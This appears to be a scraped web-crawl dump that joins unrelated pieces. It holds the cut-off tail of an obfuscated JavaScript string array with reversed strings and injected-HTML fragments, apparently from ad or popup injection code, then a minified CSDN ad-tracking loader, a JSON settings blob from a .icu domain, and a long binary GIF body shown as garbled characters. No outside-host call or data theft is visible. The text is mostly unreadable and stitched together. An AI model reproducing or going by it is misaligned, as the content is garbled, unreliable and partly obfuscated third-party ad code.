bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://rgvbdp.icu/real?17686420401084114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1768642041,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://rgvbdp.icu/0428265678618.jpg?42574234641514311017686420402331043016386016021768642040108
body_size: 106090
content:
GIF89a�� �? ذ�������PgYW�Ƕ#���cW�/9�PU𼳔PQ�3HԹ�������������H8B�9���Ǩ�Е��. �����ɇxvǜ����\@9�rs��ػ �e`���~jf�! ��Ļ;�K���D����(����^#殺��k��������'������SIH8,?�/@34�ؽ�!;-(0���MCD      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:a8c2e987-bbee-4d91-ae77-daff08bc15d7" xmpMM:DocumentID="xmp.did:8FD784C34B1211EBB4B0F9F66913C934" xmpMM:InstanceID="xmp.iid:8FD784C24B1211EBB4B0F9F66913C934" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:aa5ec175-1bec-43f3-bc89-56ae1bf7c93f" stRef:documentID="adobe:docid:photoshop:b9b78a37-8514-cf4f-b44b-01933d1b5231"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F ? ,    ��  �@C� p
Ƀ�l:��h3#�t��ǭy{�xL.�tyݫ������;5�L x�~=ogZ}}n�5 ~*$�h8_l���b>��������������������#�$$~��L R�8�����$ � $$���������ߦ����9}��������. �^�0���\*\������M��n�4o}x	��d��*&B��!��
pLIV��:G��HF3Y>j���ņ��-[~�J��&XC���ӧO3d��� �Oq�� ��*#�+@l�pP±G��1Y�n��6L�v�90bND�o��hp�0g� ��! ��pc�Ke�u3��烔�S�D�JEZU�ӮR͒U�.s8�ysvȏ�x[s�]�B�Ǚ�Z�ucP�ćo��m`����t\Q��-{��IX�P!������l�� ���p�\��
~x�9�^�L�N0��B�y�H!�dB( @ �P��G%�5��X�5	i؀P@�4�C���/�(LW9E�!a����@�X��0Ʉ��e�$| z���f��F�ZP)��PG_�uG `pQ	�����J�0�,nqٔZ�Y&g��)Z(����:����7#P��R�L@� ��J���h`K��P	�1S�6�0���p�=�0�Ϋ�y�sxg�0�Kv朒ZL@��E� �{.���AT~�'���(�Ld�-���p���h��B@H��i�c9P�N�ԀbPA����$�O'N0�SG ��J8��?.�TZ` _Io\P�z;ࠧ&�W�k���NX�@�# $���}Ւ��U�H�ֈ#{@�^)_6��B�㧟�5�Zi��"l��Иc���K���Nm����X �� <B9<�nЄ6\���p3�ˑ�M {w��s�v׋;�<�mwg�,z}��z���A�mQ���	=ǋ9�.4�<J ���%`ʃH�`�RG� t �5>�L���bO��T/��O�����^��SM5��;�,$&se�'�1�lp�m͆VV��b�#[[9 �&#z�C.�3�5 .ܤ��-`h����ħ��"P�!h�#5V@�j�a����(\�9���d�n	���,��mhC�X@v�*��V$p���D[�Jt���w�a��`T��E�>p�!� 6gW0�?���B�Ք�HG��e�Q�(I���!u��q�� P!�I!m�£�����-�VzQRƯ+�+`Sd�6���  ި$V� �@r���`%H�|Ȩ� x�J&Ȏ	A7���	�!j�W3l���) 0���$L����&`���% ;pD�0�2OZQ���4�h���xE.fFN��b� �x��   ����ل
��]�pR���c��F}�ч���N=|�D:g��!M:� .{@n��{��Ņ�Zy�{��q4挣�Ƨ���`� �j���BG��Cr	���E�HfiX�²>�P�>��N����l'ыފL�� x�y�y��+�F(�"��a{���"�f���������]����,3�S/?�����B��PAJ����u�I��4@�"j��fM1�x����
 �}���� �J& �	i�gX` `���v��59!�s�>Ȫ=}�-��S�0���@��'��\F9À��g�����BR1&$�$��7�Kh�@\��F������#�� 3��,��~��=`I����A�_��d"�`�:�!UݲZ;8E	�| "�p�ns@$W0�ŗVjd-�w&ƶ�K�g  ���8�ψ����z��5�'M�I�*����Y�b��X�r,�Yc����< 	 S�TO��H�Lf���F� A3|�Bx�,� 7���1�[&RZ� �W��|��\�����2A�;�nP̺�>���8>�O8�����#�C�|i ���	B=����)F�d�X�L��|��@��R�'���B	�c�l�()|l��p_��!�J�u�/	��F�[B+i��qG  `q�)6	.��ɂ C� �� ty/}�����<)Mk:����d�L6�앲eAse8\px�!�p��0 ��Y��
)5�3Sw�$��&����2���)Ӗ@D�PxB��  ��U�?W��F�v�-_��?�0 0��)>N��넫�N����9E����F(�W:0Nm�^���]*}��|D�̯���,�p�I����@ < �@щ����,�<�@%FF�u������[ f4E��}�₫��T��Tpl�i�eJ7].�r�Я;_|@�=V�[
̺]�	}=O��A1���7/ƾ�����u�o%�r��F!�Y��q6�7� h�7C�~Ѐ b  �%��[#�� �@"�����pŖBR�,�29���R�bFK]��%_²:bG��i2C�iG`�6S&�.0Rԡ;��+�]F<�B<G���wt0 �t"����"�7GA @IU�0�a�O4�=OQ3S�6�4�JM  ��<��{�a>�n6�b!#�AG1%7����0�%�3X���1?�A�|\�'R
ؒ|�'F)�| 3�4���P7!2iBn�O$Pl��?u)�W,B�V��aV@@,�$�k߱e"T�P�*�����+�A8������xiMW�E-�Q�ّ��~�p�]�0Փ}�L��v x�#�;p�%8R
� 1,8�,3�/M� K׋Jf"I>у��� ~�����u+�f��IPn�Hpbc/vo`@���S�tz{�V"pW&��� �����X�#%k0cHSV6pE� آ�,):ఒY�e*�-����pbt�c �f�0��W� r��j8��Qiz���v`���z!G~`�#N! �$P�tK�sD`���ы�Ȓ-��;t=����,�X9RW{�PV��� 8r�3 . ��!8H�k#p�co��eL+8�R, "<�.�t:�J�"ʦT��H�@�3�E�0�~���e�(m�>�S��J�Jj�fVr�-�'f���&�2p5��n� �2 �dՄhr3��
�b��	:�p)� ސ�߉|��$`��	�ctq�=I��R\IAt!r�r��"��r�P @'x�b�0v�&P�dIZ��L��b�w�e�D��1�h�C��b�p� ח�HC�@Cs)uj������]W��
.�  .H� {GȤ`��()��\��*��e�i�� ��?Aa���Rx$0} #k38��=l2�2�YȐ<�G���Ǚ2l�w��&��&$��3�s%�z��	���7��ǒ
���ɒ7���	̇���{rm��wF*y`���� �v�b �����1�.9 WQ#�
 5���ex���PQ�ۑ��8�ё�+��~����Ƙ�A�-yؗ�2*�<zfH�	D�p6U(�)�Q��<�}���+������љ0�)����$�IP #�KP���]*�0��=�a:R�X�f�_I�!�K�T��4�Z�-�yf��zjK̴�$�$y{c i%Jv'�������z��H�9�|^�e,�q�H�/ Rr~�A7o�WI��:��2m&  hY���H4;�6��_���6B��|�g�#Z��� +"��q⹬vk-�	SW���i�zzy�8ڌrrC���l�D�L�S���LP,�3;�PX6�Hgo�$�6�)� �P �jg`4[�O�Xt� �8y������I�Gl7nR�$�4���A	ra&!3 ��'o�n�a�u�2"ٲ/V�e��35k|��p;���w��j��س��u f*��@9*Fkg	I4�
m=�Tr&��5 �k I�'���a۠��0��5�� L�^B|�e�������u� .�Q1
��(j��{9���n$v���pqb�oژ3�q0�phV�e�-G��?%V���J��w��&`����^�l�<W5V���)bl�<;�Qx��)@"92Zq/$+z����Q2�S	��/>�N���;��kK�kp����� �˾�K���00�lL*���N�a�^�^�� �= ? ��k�,��<�60�kW$0Vf��m�~^t=W�1����ia
)�s�D~� r˨)Y�%�j���ȷ~�o�^7��@.�Э��`H�)���	�;�؇�2ΑeI|eG�  005���JM�oKV0�ȥO�l��`I�� �08�a_�mG��c 0�Kk=�GH�bț	 {2��	�������+��U�ə�d�����`�\�߈Ȋ�p����9q� ��,(dД
-G~�|���GY �k.�Ԥ�Ԧ�ԣ�a�(D#g�`���{�c��#�6$��Odh���y�"�Pac�4Ԭ�� ��qe�P����0�Q�p � e��% �k'"��p�q%��F�tW�����;�6<|����ِHU������A��l:A ����&Ƙ@{I��m�좱�5��	�dţ��y*2t\!3%n�z���Ǟ�lQ&���)�:��Gl�9[��׳�K����dV���d�����kJ�޻��,�O=�!��/jr�t�X]p���zG��'��`�:7*������:o=�e-�ϱ`'��TTQ�04�N�X�mt=��� ���P�B���|e������GP��#P3��_	2^��E�yP�X���a`ۓ�e<;U�m�N�K+�X�Xιu����%v!�0�&o�&ԫ�٫T2�����9�
���-�5-w~�7 �r��t����!G4�2ZM�|��<��R &�1 �<���P���D��fÄ
�5�p&�s]���&�֏��q������ ތ� C)�5=J�DCO��t���c�J�9<z���`�ҎċC���-�v"�I-��s�܃.�O��|"=p`,۰My�F2j�%�����!�$���!�H�
a]��a�3�+�laN�zy�a�	%c���iݗН�p�u�݊�����͊��2=�
Uiܫ7*&p  9�ޣ�k//ա�M1O!��XW]�P��&�9�#��W���bJƵ�>�V�����.��1��\�D�������T9TT�Ճ{��R�Y �pUL��t_���zO�5N�v������	kG E =A�����䞥 K ?��iz���n�XP P�>0G:�U`0��dxҬ�\��_���H� �o`W�]�j.$��daPz�Y@!�)�A����PpI3�:����)�4M�|q����Jk� s� /_ @�&@�ݛ�G�aQ#�&}��!��.��<`s�\:�XN�s>�Њ�0��&����C ��_8\��>����o��C�H��F��������:6�kj&z�H�`:0AH,*��"xX<y@EGK=+
F��b�`gcH6r@=A�4 �,vl�w����������m&�&F*���Σ�˟z��k���kzz2̉%�y� ��a�<x��s�c�=�DrtÆ�1�RqG���=�7a�w8|��#��v�^>3(/⣐����Q'O�;�Q#�hQD(��ᨈ�O�Fm�ꔩ�Q��*�/a�x1�e�I��u��o�<�'W�}�x�wX1�� P�\�90P�@�)��A��9(4��vfz�"� ,�<�Ab�YtHؓ��<z٦M�P�Z�����L�pp�@�� �= �_�T� ��`�� �.�$F�T��  �v���gά�ϖ�>5oa�!�t�!�@v���v���"0a(䇘�Y ���'-|pf����(���$:�%����$��h��P��o䙀D�a��o�)	��y��d�'��Ҋ(���%���D�����Ҩ��` �`D���)+���@:0`���K:�S�@`�b�3��P�a�(,s"1'�%��M,�*��Jq�b�� ��� M5���9\p#�����Wo�JV2���6��\k؀� �\�:(`�Q>��Xd�cA� �d�׬��<�z��q�c���堀|�&���I��h�qh!o�#`5QЙT{=TP"g���3�(ԀN�4�@C8�Ǧ�f��A�l��F]���|��I��Br�!=:��� yDa�B"�6NPߕ3~��T�
��̳J*��Ғ�]n�.< Z�L��3�X��c�2��v�P;��b� ���e��
4 m�
kB�*��� .(@ r"]�m'* �
:y8�Bz�� մԄ��S��;;hk�Wy��O�؃ ��#-��Ɓ��`k�!��d�ao�<���gY�YH�v�d�� e2H�\s���>m�:�,>��$X��'�Uc�fF��L�`���[�H���8���a�r� v�ha��e��P~���7 )�xh5�,I}>��Ox"���,JNyʕƓ \IgMy
�.��p![@�� x@;��Y:�� �W$�X �@��^�	$w�Vز3�.@�°��,�'��cQ��9�6�x�Se�6P��ċE�2�D��0~�U����&�_�*���p�8�6Q���q6 ,v u��a(�Ń
8@<Ӻ��.�c����$p�Ãc$��^7R��p�?88ގ�A��� N����2	���WF I��K&`��!��(A(Dx�vE^���`6��G���Ё�(�_;NfGk^�&B�̚�/�X�K8��UxƳ�)  ��\��7��D�2DରWx�C<@d�^��e��/�d��@  ��n����*�(P�` �4���E���
MSĭ�c�V+4��r�����ҫ��>2��j��x�  Z��� ��$ 6pH���<$X�.�Ձ�.�(�8��g0d?�hF�̪���R?�0	� 8�h"*I�lG�9�7�׎�`���,M��(�@A�58^�h���ks86ȉH`ⰳŦ��X�����RR8�Y?(��*t�Rv���Y0�U� '0�L���``��ocI�� C���M� ��Td'Yl(*���@6nK��6�$6Amv�@W��Q��	5(=���QP�`T�:�,��V�a�i<�Wz�/B~�p���1��E���:��o���w��-��l`���jV�:���:r�]22@XC��{1��h-�~p�)G�݀��'!�`;��� ��9�h�'a�/I L��{<4A |@�w8l�@*Y�.�Y*��'"���`��f���f�l>fl�7[5<)VQ�m[C/����hx� $ �EI��ȂHt�g�'�P����p"@����cy7�r�
{�!�4q1[��y's�u$1�r @P�P�Z,M��8ǋ���A!��B�T7_Y�<�h���Yq֑ht��� 	v��tk7;Q]JH<��$��N�D�*�I��0�15�����ܫ����6�{G;�=�O��d�'�Z�#_ ZkN�X�� #]v���C��=l#��H�7˓�Y� ̄�6 �/P(L�x�-�����<�8���] :)TJ'�ƣN@� �)
����Ą(L��΢��,!�@��)@Z���f� ��CH�U�N��B��u ������>�o$�"D1H�0��] 7P�Ѕ7���^d�c9�̆r7�)�ڨ��B���Ʈ�<�(* �3t�
DT� �_�#�`o�a���^��]����Zf૘X���=t`8�lF51�X�o=h���5�w�pNV=>s-4�&X�^I�r ���,����X�X�z3�2B~nAhF� h �ĕN��!������ �.hѰn�֩*�B� `X�������T �ATH����0��I$ �Դmb�L v�� �P-Y�£�i�`0#���r`
�	$�����:�d�i�5��G����n6g����>/�A���W<��͎2e~$�L@���-�@@b!��M��m��OF���=�a � ��{�g�
�_��������aX(��9 ��2ȨT��8�8.�^��f->�c�,�ÓB��~|�b f�aH&�H��E�nd&"�&�y�i���֠��g.�o�(&�K����   [D �H  .e%j��� p$�E@ͧ`(j$J;���.JnF�,�״kP��&� H�l�@�$ ,ap,� �	�&�<#��8����@��P�7~j-ovL`%Ǭ-�0�B�W��8pI�$~<�s�jZ��x��4L؞�Q)�Jh ��u, v�P�b&�(������Oa� ��yv�AH��ck$M�HL> 2�
n�r��.!������&iCF -  DB�eL���$L"���x.e򏿆� @@��� �dpDH�)/��z��k��t˜Ω��4����1���f ���M���);�,.�3L�ZF �S��z��&�gd��	�	�d/r�|VAn�`�oX�`��@�O,"����!T2qba�0�*�U��jʦp
T4G9��B�Gx��.�"�1ك ��{��D���� `����-�*`�j�N;s `��C �j~� ��n�l��`�.}��ɓ��RO�\<"��&��1���j� �� � ��`~j�E�)2�e3a+�,��T�*��B�>@�T�M�b�e�v�@��d �a���T��p@��3J����*@v�XAn.?��b�¦X�|$dp6��X��r-1"����oB��S��o8j��������@�h�@���7ʠ�:�@����'�4~�ŮXl� Rl*���B��Zm�"�N����.�*f.����OP��D�`�#�dt0�*	���nP�.!�k�c=N�>N'�����:�!F���Q~$�&v�E hT��� j*� :da(4y���1d��4UӜ$NK6eqkhr�^3���&Xp��"�	8_"����:@@�kk�o�^#�|o�ˀX�M&@dp8�1
���tM1�&v|m�3=��޳���� � ���Y
�g� &c�rh��4��i���������>��>|�9 �Ō�[�c ��BS,N�M ��Y# o��[��[;��CT�.81��� WA^|�$-ࠅ
���|Z  ��c�vib��`��D�B�I�tLGS�3��I�z`b`F`����:�'��v�gx�g�T��JT�{wAF���b @  ��nu\��ag�"2�F�0�/"`�:�$5. , ./EiY@#��*"ֶ�f"��@(�SM��#@��b�0V��!i�¹N(^j5�zl���4e�UX� XMC0|eN�����ȄA�py�$�����U�4�&��5U0�(���04W��%��ss���2�NV�tvQ 2`�j-@-���b�k8���fc����ެ^Ԃ}�JÔ��Id�7�:�b8�xaB^��J�4}�瀢�0�y��7{��{ɱVVM�W5�{` x�D�Jg��ԄpD0b5VU���G&b��A@�"��\������l����G�VXbp ஺���@�76A  =��U���<-g4��3��p$΋����3b�W|�V~���X�h����ǝ� ��vd7� �6 C��؉Қ8���b`��8=��s0���@�{�>�N	�NYaī��+���jh�� ��ȧT��;4 a�P'T���"�Cb���L��ip��J���'z�DJ�̐�K%�L���5�e�7��q�`��s4�"���L9d�4S�Q0�zg�'n� `(�Eb�> ���Y7������!��^��܈�� ��k�i���r��AX� 8
T#��zB#V4���N�D~cs����GJ�o6��{��J���pۃ� �< �Z���
�{�a=�7�[I��:�Ƶ�D��`���4z�B�S-��l~�9����H�!,kk2 I��͖T�cd~r�&�zQ�bG G��w-x-x�)K��a#YM�9ٸ�Q),y�g ���ѐ�ppƝځ�1��V����7�3�|�R��O�Z 8�`�<�/�s!:D���9! 
��r��LU38=! ���:�p�$VU�L��3T�Ҿy�K
�	A&�pЀsf���N�z��Х�m`p-�5���;���x�x�B`�s�M�p-�p��N~��g�X�B
���������\�!%��~�� ��[f�n��� ��ALc:���e�gd�V�ܩJ)֐��y�1-f!�Ʋ��Kśz�w�|�k���q�f]�����K��O���?#�����%n��a��x�D|�:*�~1�&����)E�΄Vk�nb�oz٣�V��k�V9~J���L$����� [ֺ�j�rl>�W�d�M|��o!޹4�¬����&::���3ඣؼ@�:��)�'��X�:��B¬N��"}u�~��Avw��y ���}^_��N��J� �!x�3]�DV�c�T�Dsx��o}<���]����ev�����
L�A$p�ة"���!���a>j�(��\�4�o�ޙ%�V��A�*�N���nm�r.�A �5أ��ͤ"�Y�/��뜭�����.����=�C|�j�h8~"��ѥFK�����CPt_z��;��vЉw��n2  `a/~?����ը��K��}?���)���CDV�,�$��%�-@{�_c|���!0�N�d����!�v����)��e�;"��Z��ԔR�'��|P)���&�]��`4�3#�N0���9ZmO+��2ĭ�1��t�X0-��D�DF�tlTML���h:9NP�@�D�F�FHd��t�>TTt���8@�Ll�D؂lt�6��X�ز�\g��4�,�{,x����KN�������y|ܫ}(|�L��(�_���!,�H^��l��1a"ŉ;ll"����;>v��ц��b�@��)]�d�m����X�3� �-� � ��\������P�Z��i��3yHh�!C� �+�@ �Tv��bam��ph���K���2�B F��2��ݻ���U�e�aJ|� q`�!����n�F��0�9s��^�̣׀N�8	<��� N�ٶ�}Ζ�Y��CF<1���E��U"���&��>a,��Tը� p����
�
���~5�U!����`�1*hS_6���-;x0N:�c@9
*H�8��0����ܳ?8�A�����԰�&UgCQgC9��'�|�p�
L����#KQ�tSW�p	��A�T�XP�S��TQ	�
*]�p�T�`	�[ �`Y��Xd@I9Ra@ X�V[y�UXi��y�Y>  _r��h�q��i�%�^�1��	q  C��\L��ghy��~:�����t��A	��q[����R�0@��#da�E��P��`b�g�ċD>�0�IB=�AX�#A � i�"F�0��M�m� fS�A3��ׯ��6Ʉ��s�;�<�9�0��H�� 	g�#A�C�'2��*V+Fq��D��Y!y�c#�b�B^� JN�R.��A \P�,@@ 7+Œ�W=��PA�)N9�Wk��	��I�xީ�Z���|J=�A< ��`���i�c̡���0e�O�g�]�XŪ\���(�>�꣭�S�l���A��^��j$0 hH �v�Y��#��~ ܎�EN�� Q&}�]�)v@4T7�b�K���G�U!]�`R6��b��#u����b :V\�$�����/�B�d�yp�x�`�������	˔�:ՙ��:�;�g$��B�-1�iZ�`LhR$X���	�27d��@R�ͬ2�	F�i^��b�
xK,2�	�2�8 O:|K���(/�	�yDh��0	�Y���vf4�`�0�dJB��� 9�J�T�^'�'�05e �Z��ql� �]k , m@�� ����G����;�T�#��SQ�����a�h˚@1� =�V  P�z�@=pcVh�u���M`�������9j��ȡ�zHL&?�q?�IbcyBz��t&���&"��܈#8 �H�:ڝB\W"��H�W�� AV"%T#+�����I�Jm�P��V�� �� ��@�e�=�
��A�؂6���.{�B1��y�qQNtf���@f��K�*����a��� ʜ�E�N�s��~�[��5���pC9��d� �� 3��6 �M�$�	;X)�'TZժ6�%  ���*����i�$� ��T�N�̆ I�e9b�5 ��DW\4�ω�;�E�.�}�Q����M��@b��$��z�-{�aT��$S'����1C�������٢f��-V^��`y @Ͱt�Kzg�P�>�b�ܖ+B�x�&9�u�A�t6�=�S3F�FU�K�v��RQ
	��I��ŵe�rQ��b��~�MpUl����ƍ��m��ȵ�pb�C ;2�9��T�K��	�a�6/2���� N2q�e @�"V�Y�G�*t���:@:�
*������,�ƾ�5�	;���>�&`IS�<���ՠD��l9.����b�ΜZ2���$"�����ԁl��p$86�b ���]Z9k��m�r��=��%D���4�����Vq�De���\ ,ށC�D���1�K ��0SԌ��/])M��.��> {3�Ŕ.�
�l)�9�dZ�G��O�7|���=0  8��]�����H3���i���� �h����b���F���%�Jw��~D�"�(�$D�����W�qI/�
�#
6��)�B�ː��|�˸��4kK�-��=  ������|�$y3��N	Ԅn<0�Vj��@��C4���dE%3����ua�Up�SY�WhA�� �������_ɡ�F@�AU�lo�n�#��xzm�"l}?�7.\�1�T @��M�s2 �@|���2�c�b��9c���	������rd R㠫&D;H��9mIî��������8*0��Ҍf�b?3@p��ލ����������w������@  �	�a�e1b}�r;�aSH�S�9��v$d!�!�08.M���`�@�
��W�� \Y?���Κ` $�G�* t-��x -�i
�]w�	�%�- �
��ҕ���ùe �Ņ���Չ��ɝdW�}��ؑ���aID�}T����N�T�������xA�Y�ixT����k�@���[���O�"�J���T�	�Vޕ��T���O��ē`�X,@x��@���i�g�E%�ǔF���X6�8��@A#P)H/�ϐ%�:�F2�0A��Y�P�u�;�Kg��.L�PAX��_n�\;a��\�͍��2� �������h˞E -��$�)  ݇� ]�E w��0�}���8��~LII�@ \��a��`�4��~��j����`$��9�dh��r��u^��X�}Q
֠������ �U���&�������fH�EH��Q�Đ������$�x$��L�������H�H����[8��%\$�L�I�l��p8D<0�#&8L"G(�tPbIt�ʩ�H ݜI�ГL�_'������ Ȟ��J�\�U��leeq��-�	F�.ݸ�8@��_-Z]��?�x��W���9c�`��B@� hh�D(���uil���m�d e��QD��ģ<��h��8~�hr^`N��>��?�f��Ԁ&�s�ڢ��E!H&X��@�@W	6���uMXp�>��^GZgLDHRK'�@c8�}��<��n͛}X bi�O�@�{2�{z�b=����1�d1	DH�%�Dl�`R��2<dGXS��� ��BU�)����'����ï�ٜՓyl@��ߘ�P*$`]l��/
�0��?������p�^�����Zp�H��q 	���=�&*��أ
�}�~�fT��@۩c��b� j2�b��xA)� Y���k���#l����x�����QO@8dhH�pj� �$ l���^X\���;9 l*�6� (��Y�i�}@ lӻ� lM��H}��L�U��蒳��9�� �e�@��?e��'#t��)�C���=������"95��Uhn͍��?0�X�Dh 	���H-
` Z/��/��/�@�MÅ����� X]_�(�n���?�N��F8UitZ�-&�lT;�A�*�6b�h��HF{�|C�lF�D�U�z�
�f�Q�a��`�&�lػ�&�����&���CnS�0PHt�[�X�1h�O<gXh@+��,�Q*$������G)!�p���N@���g�FZ��:��"A�ֺ�M̬�g�m�#6�!�m���.��8��ɜ�ؙ��(&��B��������]�ٓ��h�"�p�k0���+]��ܕC����(:�Vd@��u�+�ޥDd�& 	��^i"��.�0��`�,䔣�dAMƦp�r���pc�LK�Qݥf�JN>ۯ	�m����TA'�&�h�9��?,P��l����@� ���_\��|��F$n�^����2��e5܉&���~T8 Q�g��$<�N��&_8e6�'�2I&Ӊ@6K�
����<eEe�&k��ST�ܲ^ʡ�����X�?�;�PL	 D�X
�Ԙh���}��ڋ~h�
_-R���k����h���9@nv� �����BQ���id�E}m,���0)� ����Ҙ�J��P�������#�׳��ߵ[�)�����,�]/m�x�f8�D��R��/qFD����a�p5�:ə Q�F��`F~:-�ҝH��i	��~ RS/}m�y�b��N���
�I0FYT���]`��cH�P�drd ���>�5���W-�����˩�W��K�����Ѝв��Ԕ����0�5�[�$R�}� 3Ϩ��ӎ���lPY��bA����A�e�3Q�����]���ݬ,���g(Z��7"�AvG[�=.���C�$�	���N�l���L^Y�98�h@�0H�$w�:�pN�GN�ꄓ��XLHI����&�aӯ���](�*`����u9�;�:ȃ/ُ=�iħ$�\�ʬ�A\��9�`e0�:�/�Ū����n�S�D�5����(���y���÷��p@X�	��DJ�(�";��`0��x\�3J3Lx.n�k�e�n���?q�x���cJ�2�6^�Gy#썓2!M����n�IJ;f/�Ky��i0�yN�%H�uO���)�}�x��G�	��`/�u�U
%���Ho)+K@�D$�yrP�E�L�A{��0T�^�Gԇ����j�5-�m-=����d����N|֮Yt �2�TF(4��1�3an����B�:q@06X�Uޢ5�J�h��(]R�h�)9D��覀 ��V=�3�n_f?۫� V�� L�#ltZ��AÍmaqyf��7pBctx�\tP��^�1d&i�x���B7�4���n�ugw [�u�gVm�2�G,��	S D@�7��wG���J䤾^@)�&���w}rMSK�� ��(a�h�!��z�RZò;��|.�W+�{�ͪ98@0H��z8|.�z|:Dp@&�-ZV�=uI��>A�S��
ks����hĵ� D��6MSx�.&�-@ ����XX���E \�J�Ą�zx��c����?K�&}{���6	�Ni�B��i�d�.I+�N��؉۝�7���L)��OA�x-C�Q>�©��l�h7�)��n���
